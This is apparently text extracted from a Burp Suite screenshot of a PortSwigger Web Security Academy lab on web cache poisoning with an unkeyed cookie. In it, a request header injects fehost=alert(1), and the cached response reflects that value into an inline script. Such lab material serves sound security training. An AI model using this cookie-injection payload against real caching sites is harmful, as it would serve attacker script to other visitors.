 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++ Hackvertor
1 × 2 × ...
Send Cancel < ▾ > ▾ Target: https://0a9c00110483decbc0288a9e00e300d9.we
Request
Pretty Raw Hex Hackvertor \n
1 GET /product?productId=1 HTTP/1.1
2 Host: 0a9c00110483decbc0288a9e00e300d9.web-security-academy.net
3 Cookie: session=jql43W1505VvJoWw3x54qw13xgUH0Q6M; fehost=alert(1)
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a9c00110483decbc0288a9e00e300d9.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: max-age=30
4 Age: 9
5 X-Cache: hit
6 Connection: close
7 Content-Length: 3808
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
14 <script>
15 data = {
16 "host":"0a9c00110483decbc0288a9e00e300d9.web-security-academy.net",
17 "path":"/product",
18 "frontend":"alert(1)"
19 }
20 </script>
21 <title>
&#87;&#101;&#98;&#32;&#99;&#97;&#99;&#104;&#101;&#32;&#112;&#111;&#105;&#115;&#111;&#110
;&#105;&#110;&#103;&#32;&#119;&#105;&#116;&#104;&#32;&#97;&#110;&#32;&#117;&#110;&#107;&
#101;&#121;&#101;&#100;&#32;&#99;&#111;&#111;&#107;&#105;&#101;
</title>
22 </head>
23 <body>
24 <script src="/resources/labheader/js/labHeader.js">
</script>
25 <div id="academyLabHeader">
26 <section class='academyLabBanner'>
27 <div class=container>
28 <div class=logo>
</div>
29 <div class=title-container>
30 <h2>
Web cache poisoning with an unkeyed cookie
</h2>
31 <a class=link-back href='
https://portswigger.net/web-security/web-cache-poisoning/exploiting-design-flaws/l
ab-web-cache-poisoning-with-an-unkeyed-cookie'>
32 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
33 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background=
'new 0 0 28 30' xml:space=preserve title=back-arrow>